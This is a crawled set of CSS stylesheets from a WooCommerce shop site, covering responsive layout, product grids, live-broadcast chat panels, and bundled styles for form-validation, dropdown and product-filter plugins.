			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			display: inline-block !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 95px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	max-height: 231px;
    	width: 100%;
    	bottom: 24%;
    	top: inherit;
    	left: 0px;
    	text-align: center;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
}
@media only screen and (max-width:350px) {
	.shop-men-women-section a {

		width:inherit!important;
		min-width:inherit;
	}
}
@media only screen and (max-width:330px) {

	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 13%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
}

.sply-for-businesses-home-section {
	background:#000;
	margin:20px 0px;
	position:relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.sply-for-businesses-home-section .sec-cont {
	text-align:center;
	width:100%;
	color:#fff;
	padding:10px 0px;
	position:absolute;
	z-index:1;
}
.sply-for-businesses-home-section .sec-cont .sec-width {
	max-width:50%;
	margin:0px auto;
}
.sply-for-businesses-home-section .sec-cont h2 {
	font-size: 52px;
	line-height: 56px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:0px 0px 10px 0px;
}
.sply-for-businesses-home-section .sec-cont h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding: 10px 0px 30px 0px;
}

.sply-for-businesses-home-section .sec-cont p {
	font-size: 19px;
	line-height: 27px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:10px 50px;
}
.sply-for-businesses-home-section .right-anim-img {
	text-align:right;
	line-height:1px;
}
.sply-for-businesses-home-section .right-anim-img img {
	width:38%;
	opacity:0.4;
}

.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 22px;
	letter-spacing: 1px;
	padding: 10px 40px;
	text-decoration: none;
	margin: 15px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.sply-for-businesses-home-section .sec-cont .find-out-more-button a:hover {
	background: #000;
	color: #fff;
}

.broadcasting-main-banner {
	background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
	background-size:cover;
}
.broadcasting-main-banner h1 {
	font-size: 42px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:30px 0px 20px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner h3 {
	font-size: 24px;
	line-height: 30px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:15px 0px 30px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner .video-player {
	max-width:70%;
	margin:0px auto;
	position:relative;
	display: flex;

	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;

	justify-content: center;
}
.broadcasting-main-banner .video-player img {
	width:100%;
}
.broadcasting-main-banner .video-player .play-icon {
	position:absolute;
	width:100%;
	z-index:1;


	text-align:center;
}
.broadcasting-main-banner .video-player .play-icon img {
	width:100px;
}
.sply-live-page .home-pcbs-col .home-pcbs-img {
	position:relative;
}
.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
	position:absolute;
	width:100%;
	z-index:1;
	text-align:center;
	top:50%;
	margin-top:-25px;
}
.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
	width:50px;
	display:inline;
	opacity:0.7;
}
.sply-live-page {
	padding-top: 58px;
}


.search-results .store-section .store-section-inner .product-listing-page .woocommerce ul.products.columns-3 li.product {
	width: 22.05%;
}



.loader2 {
	text-align:center;
	/*margin-top:20px;*/
}

.loader2 .overlay {
	background:#000;
	opacity: 0.2;
	filter: alpha(opacity=20); 
	position:fixed;
	width:100%;
	z-index:1000;
	top:0px;
	left:0px;

	height:100%;
}
.loader2.hide {
	display:none;
}
.loader2 .loader-image {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 2s linear infinite;
	-moz-animation:spin 2s linear infinite;
	animation:spin 2s linear infinite;
	z-index:1001;
}

.loader2 .loader-image2 {
	width: 40px;
	height: 40px;
	margin:0px 0 0 -10px;
	position: relative;

	-webkit-animation:spin 1.5s linear infinite;
	-moz-animation:spin 1.5s linear infinite;
	animation:spin 1.5s linear infinite;
}

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }


.dashboard-box .vendor-start-broadcast-page .video-panel {
	width:70%;
	float:left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel {
	width:28%;
	float:right;
}
.dashboard-box .vendor-start-broadcast-page .sply-live-chat .general-message-box {
	background: #ddd;
	width: 100%;
	height: 100%;
	padding: 35px;
	padding-top: 35px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	color: #000;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	padding-top: 65%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat {
	position: relative;
	height: 500px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	width: 100%;
	float: left;
	background: #fff;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-radius: 0px;
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat .chat-container {
	height: 500px;
	overflow-y: hidden;
	padding-right: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox {
	position: absolute;
	bottom: 0px;
}

.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="text"] {
	font-size: 14px;
	border: 1px solid #ccc;
	border-radius: 5px;
	background: #fff;
	height: 40px;
	color: #555;
	padding: 0px 10px;
	width: 64%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="submit"] {
	font-size: 12px;
	border: none;
	border-radius: 5px;
	background: #000;
	color: #fff;
	height: 40px;
	padding: 0px 10px;
	width: 34%;
	cursor: pointer;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat .chat ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right {
	text-align: right;
	margin-bottom: 16px;
}


.dashboard-box .vendor-start-broadcast-page .chat-panel .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #e6e6e6;
	padding: 15px;
	font-size: 14px;
	color: #333;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
	text-align: left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #5ca6fa;
	padding: 15px;
	font-size: 14px;
	color: #fff;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
}
#post-28518 h1,#post-28518 h2{
	text-transform:uppercase;
}
.entry-content p{
	font-size:13px;
	line-height:23px;
	font-family: MonumentExtended light;

}
@media only screen and (min-width:651px) and (max-width:999px) {
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 100%;
		padding:0px;
	}

	.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
		position: absolute;
		top: .5em;
		right: 0.9em;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
		float: left;
		padding: 7px 10px;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box p{
		display: none;
	}
	.dashboard-search {
		width: 50% !important;
	}
	.vendor-styles-section-inner .style-slide {
		width: 100%;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box {
		width: 50%;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
		display: block;
		font-size: 16px;
		margin-bottom: 10px;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.vendor-broadcasts-data .home-pcbs-col {
		float: left;
		width: 50%;
	}
	.splyr-channel-tab-section{
		display: block;
		width: 100%;
		margin:0px auto;
		margin-top: 60px;
	}
	.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
		width: 100%;
		margin:0px auto;

	}
	.splyr-channel-stories-section {
		margin-top: 10px !important;
		text-align: center;
		padding: 15px 0px;
		text-align: center;
		width: 100%;  
		background: none !important;
		border-radius: 0px;
		border: 0px;
		-webkit-box-shadow: initial;
		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
		box-shadow: initial;
	}
	.woocommerce ul.products li.product .product-brand {
		top: 20px;
		font-size: 14px;
	}
	.sply-cat-heading h2 {
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 26px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		margin-top: 0px;
		line-height: 20px;
		margin-top: 10px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		margin: 0px !important;
		font-size: 18px;
	}
	.sply-cat-heading {
		position: absolute;
		top: 30px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 75px;
		top: 72px;
		width: 60%;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide,.shopfeature-slider .shopfeature-slider-inner {
		height: 245px;
	}
	.broadcasting-main-banner .video-player {
		max-width: 87%;
	}
	.slick-next {
		right: -40px;
	}
}

@media only screen and (max-width:650px) {

	.splyxp-influencer-marketing{
		padding:60px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 100%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 20px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;padding:0px 40px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;

		font-size: 14px;
		line-height: 23px;
	} 
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 18px;
		line-height: 28px;
	}
	.sply-live-page {
		padding-top: 85px;
	}
	.sply-for-businesses-home-section .right-anim-img img {
		width: 100%;
	}
	.sply-for-businesses-home-section .sec-cont .sec-width {
		max-width: 90%;
	}
	.sply-for-businesses-home-section .sec-cont h2 {
		font-size: 24px;
		line-height: 28px;
		padding: 0px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont h3 {
		font-size: 17px;
		line-height: 24px;
		padding: 10px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont p {
		font-size: 14px;
		line-height: 20px;
		padding: 5px 5px;
	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
		font-size: 16px;
		padding: 5px 25px;
		margin: 12px 0px;
	}

	.broadcasting-main-banner .video-player {
		max-width: 92%;
	}
	.broadcasting-main-banner .video-player .play-icon img {
		width: 50px;
	}
	.broadcasting-main-banner h1 {
		font-size: 24px;
		line-height: 30px;
		padding: 40px 15px 20px 15px;

	}
	.broadcasting-main-banner h3 {
		font-size: 18px;
		line-height: 24px;
		padding: 15px 10px 30px 10px;
	}

	.home-page-headng h2 span.small-text {
		font-size: 14px;
		padding: 5px 0px 0px 0px;
		line-height: 22px;
	}
	.main-slider .read-more-now {
		bottom: -125px;
	}

}

@media only screen and (max-width:330px) {
	.sply-for-businesses-home-section .sec-cont h2 {

		font-size: 22px;
		line-height: 26px;
		padding: 0px 0px 5px 0px;

	}

	.sply-for-businesses-home-section .sec-cont h3 {

		font-size: 15px;
		line-height: 20px;
		padding: 5px 0px 5px 0px;

	}
	.sply-for-businesses-home-section .sec-cont p {

		font-size: 14px;
		line-height: 18px;
		padding: 5px 5px;

	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {

		font-size: 14px;
		padding: 5px 25px;
		margin: 8px 0px;

	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin-bottom: 0px !important;
		padding: 6px 12px !important;
		width: auto !important;
	}
}

@media only screen and (max-width:650px) {
	.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
		width: 100% !important;
		display: inline-block;
		margin-top: 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8
body_size: 1955
content:
/* USP Pro */

/* Parsley.js 2.7.0 */
input.parsley-success,select.parsley-success,textarea.parsley-success{color:#468847;background-color:#DFF0D8;border:1px solid #D6E9C6}input.parsley-error,select.parsley-error,textarea.parsley-error{color:#B94A48;background-color:#F2DEDE;border:1px solid #EED3D7}.parsley-errors-list{margin:2px 0 3px;padding:0;list-style-type:none;font-size:0.9em;line-height:0.9em;opacity:0;transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in}.parsley-errors-list.filled{opacity:1}

/* Parsley Custom */
.usp-form ul.parsley-errors-list { display: inline-block; margin: 0; padding: 0; }.usp-form li.parsley-required { display: inline-block; margin: 0; padding: 10px; color: #fff; background-color: #cc6666; }

/*! selectize.js - v0.12.6 | https://github.com/selectize/selectize.js | Apache License (v2) */
.selectize-control.plugin-drag_drop.multi >.selectize-input >div.ui-sortable-placeholder{ visibility:visible !important; background:#f2f2f2 !important; background:rgba(0,0,0,0.06) !important; border:0 none !important; -webkit-box-shadow:inset 0 0 12px 4px #fff; box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{ content:'!'; visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{ -webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2); box-shadow:0 2px 5px rgba(0,0,0,0.2)}.selectize-dropdown-header{ position:relative; padding:5px 8px; border-bottom:1px solid #d0d0d0; background:#f8f8f8; -webkit-border-radius:3px 3px 0 0; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0}.selectize-dropdown-header-close{ position:absolute; right:8px; top:50%; color:#303030; opacity:0.4; margin-top:-12px; line-height:20px; font-size:20px !important}.selectize-dropdown-header-close:hover{ color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{ border-right:1px solid #f2f2f2; border-top:0 none; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{ border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{ display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{ border-top:0 none}.selectize-control.plugin-remove_button [data-value]{ position:relative; padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{ z-index:1;  position:absolute; top:0; right:0; bottom:0; width:17px; text-align:center; font-weight:bold; font-size:12px; color:inherit; text-decoration:none; vertical-align:middle; display:inline-block; padding:2px 0 0 0; border-left:1px solid #d0d0d0; -webkit-border-radius:0 2px 2px 0; -moz-border-radius:0 2px 2px 0; border-radius:0 2px 2px 0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{ background:rgba(0,0,0,0.05)}.selectize-control.plugin-remove_button [data-value].active .remove{ border-left-color:#cacaca}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{ background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{ border-left-color:#fff}.selectize-control.plugin-remove_button .remove-single{ position:absolute; right:0; top:0; font-size:23px}.selectize-control{ position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{ color:#303030; font-family:inherit; font-size:13px; line-height:18px; -webkit-font-smoothing:inherit}.selectize-input,.selectize-control.single .selectize-input.input-active{ background:#fff; cursor:text; display:inline-block}.selectize-input{ border:1px solid #d0d0d0; padding:8px 8px; display:inline-block; width:100%; overflow:hidden; position:relative; z-index:1; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.1); box-shadow:inset 0 1px 1px rgba(0,0,0,0.1); -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px}.selectize-control.multi .selectize-input.has-items{ padding:6px 8px 3px}.selectize-input.full{ background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{ cursor:default !important}.selectize-input.focus{ -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15); box-shadow:inset 0 1px 2px rgba(0,0,0,0.15)}.selectize-input.dropdown-active{ -webkit-border-radius:3px 3px 0 0; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0}.selectize-input >*{ vertical-align:baseline; display:-moz-inline-stack; display:inline-block; zoom:1; *display:inline}.selectize-control.multi .selectize-input >div{ cursor:pointer; margin:0 3px 3px 0; padding:2px 6px; background:#f2f2f2; color:#303030; border:0 solid #d0d0d0}.selectize-control.multi .selectize-input >div.active{ background:#e8e8e8; color:#303030; border:0 solid #cacaca}.selectize-control.multi .selectize-input.disabled >div,.selectize-control.multi .selectize-input.disabled >div.active{ color:#7d7d7d; background:#fff; border:0 solid #fff}.selectize-input >input{ display:inline-block !important; padding:0 !important; min-height:0 !important; max-height:none !important; max-width:100% !important; margin:0 2px 0 0 !important; text-indent:0 !important; border:0 none !important; background:none !important; line-height:inherit !important; -webkit-user-select:auto !important; -webkit-box-shadow:none !important; box-shadow:none !important}.selectize-input >input::-ms-clear{ display:none}.selectize-input >input:focus{ outline:none !important}.selectize-input::after{ content:' '; display:block; clear:left}.selectize-input.dropdown-active::before{ content:' '; display:block; position:absolute; background:#f0f0f0; height:1px; bottom:0; left:0; right:0}.selectize-dropdown{ position:absolute; z-index:10; border:1px solid #d0d0d0; background:#fff; margin:-1px 0 0 0; border-top:0 none; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1); box-shadow:0 1px 3px rgba(0,0,0,0.1); -webkit-border-radius:0 0 3px 3px; -moz-border-radius:0 0 3px 3px; border-radius:0 0 3px 3px}.selectize-dropdown [data-selectable]{ cursor:pointer; overflow:hidden}.selectize-dropdown [data-selectable] .highlight{ background:rgba(125,168,208,0.2); -webkit-border-radius:1px; -moz-border-radius:1px; border-radius:1px}.selectize-dropdown .option,.selectize-dropdown .optgroup-header{ padding:5px 8px}.selectize-dropdown .option,.selectize-dropdown [data-disabled],.selectize-dropdown [data-disabled] [data-selectable].option{ cursor:inherit; opacity:0.5}.selectize-dropdown [data-selectable].option{ opacity:1}.selectize-dropdown .optgroup:first-child .optgroup-header{ border-top:0 none}.selectize-dropdown .optgroup-header{ color:#303030; background:#fff; cursor:default}.selectize-dropdown .active{ background-color:#f5fafd; color:#495c68}.selectize-dropdown .active.create{ color:#495c68}.selectize-dropdown .create{ color:rgba(48,48,48,0.5)}.selectize-dropdown-content{ overflow-y:auto; overflow-x:hidden; max-height:200px; -webkit-overflow-scrolling:touch}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{ cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{ cursor:text}.selectize-control.single .selectize-input:after{ content:' '; display:block; position:absolute; top:50%; right:15px; margin-top:-3px; width:0; height:0; border-style:solid; border-width:5px 5px 0 5px; border-color:#808080 transparent transparent transparent}.selectize-control.single .selectize-input.dropdown-active:after{ margin-top:-4px; border-width:0 5px 5px 5px; border-color:transparent transparent #808080 transparent}.selectize-control.rtl.single .selectize-input:after{ left:15px; right:auto}.selectize-control.rtl .selectize-input >input{ margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{ opacity:0.5; background-color:#fafafa}


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6
body_size: 6469
content:
@font-face {
  font-family: 'themify_wc_product_filter_icons';
  src: url('[data-uri]') format('woff');
}

/* Frontend CSS for  WooCommerce Product Filter plugin

/************************************************************************************/
.wpf_form * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.wpf_form{
    margin: 0 0 1em;
}
.wpf-search-container{
    clear:both;
    position:relative;
}
.wpf-container-wait,
.wpf-search-submit{
    opacity: .5;
    cursor: wait;
}
.wpf-search-submit:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: 100;
}
.wpf-search-wait{
    border-radius: 50%;
    width: 32px;
    height: 32px;
    font-size: 10px;
    text-indent: -9999em;
    border: 1.1em solid rgba(0,0,0, 0.2);
    border-left: 1.1em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    display:none;
    position: absolute;
    top: 45%;
    left: 45%;
    z-index: 99999;
}
.wpf-infnitiy-scroll.wpf-container-wait .wpf-search-wait{
    top: auto;
    bottom: 0;
}
@-webkit-keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wpf-container-wait .wpf-search-wait{
	display:block;
}
.wpf_item .wpf_item_name{
    font-weight: bold;
    font-size: 1em;
    display: block;
    cursor: auto;
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 0 .8em;
    padding-bottom: .8em;
    width: 100%;
    position: relative;
}
.wpf_layout_vertical .wpf_item + .wpf_item .wpf_item_name {
    margin-top: .8em; /* add margin after the first item */
}
.wpf_item_onsale input,
.wpf_item_instock input{
    margin:0;
}
.wpf_item{
    padding: .8em 0;
    position: relative;
}
.wpf_item.wpf_item_onsale,
.wpf_item.wpf_item_instock {
    padding: .3em 0;
}
.wpf_layout_vertical .wpf_item.wpf_item_onsale .wpf_item_name,
.wpf_layout_vertical .wpf_item.wpf_item_instock .wpf_item_name{
    display: inline-block;
    margin: 0;
    margin-right: 5px;
    font-size: 1em;
    font-weight: normal;
    border: none;
    width: auto;
    padding: 0;
    cursor: pointer;
}
.wpf_layout_vertical .wpf_item_onsale .wpf_items_group,
.wpf_layout_vertical .wpf_item_instock .wpf_items_group,
.wpf_layout_vertical .wpf_onsale_wrapp,
.wpf_layout_vertical .wpf_instock_wrapp{
    float: left;
    margin-right: 5px;
}
.wpf_item.wpf_item_submit{
    border: none;
}
.wpf_item label{
    cursor: pointer;
    vertical-align: middle;
    line-height: normal;
}
.wpf_item input[type="checkbox"]{
    border: 1px solid #b4b9be;
    background: #fff;
